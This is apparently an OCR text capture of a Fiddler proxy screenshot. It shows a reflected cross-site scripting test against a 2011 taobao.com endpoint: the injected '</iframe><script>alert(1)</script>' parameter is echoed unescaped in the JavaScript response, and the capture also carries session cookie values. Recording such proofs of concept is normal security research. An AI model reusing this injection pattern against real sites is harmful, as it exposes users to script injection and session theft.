 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help $ Donate
Reissue Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache Encoder Tearoff
Web Sessions <<
# Result Protocol
1 200 HTTP
2 200 HTTP
3 200 HTTP
Statistics Inspectors AutoResponder Request Builder Filters Log Timeline
Headers TextView WebForms HexView Auth Raw JSON XML
GET http://www.taobao.com/expressway/index.php?id=mytaobao&container=</iframe><script>alert(1)</script>
HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-
powerpoint, application/msword, application/x-shockwave-flash, application/x-ms-application,
application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, application/QVOD,
application/QVOD, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Trident/4.0; QQDownload 687; .NET CLR
3.0.04506.648; .NET CLR 3.5.21022; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727;
InfoPath.1)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.taobao.com
Cookie: cna=9LE+BQMfcD8CAaxF8d7qAcVY; _lang=zh_CN:GBK; t=fe1ac139c1f83c3ed3eb6eefe41317f1; mt=ci=0_0
View in Notepad
Response is encoded and may need to be decoded before inspection. Click here to transform.
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML JSON
HTTP/1.1 200 OK
Server: Tengine
Date: Sun, 24 Jul 2011 08:29:34 GMT
Content-Type: text/javascript; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Expires: Sun, 24 Jul 2011 09:29:34 GMT
Cache-Control: max-age=3600
ca4
TB.namespace("app.Expressway");Expressway=TB.app.Expressway=(function(){var e=YAHOO.util,d=e.Dom,a=e.Eve
(function() {
var callback = function() {
var config = {defaultTabIndex:1};
var ew = Expressway.attach('</iframe><script>alert(1)</script>', config);
ew.addModule('游戏快充', 'iframe', {url: 'http://tcc.taobao.com/expwy/game_card.htm?css=
ew.addModule('手机充值', 'iframe', {url: 'http://tcc.taobao.com/expwy/mobile_card.htm?css=
View in Notepad
Capturing All Processes 1 / 3 http://www.taobao.com/expressway/index.php?id=mytaobao&container=</iframe><script>alert(1)</script>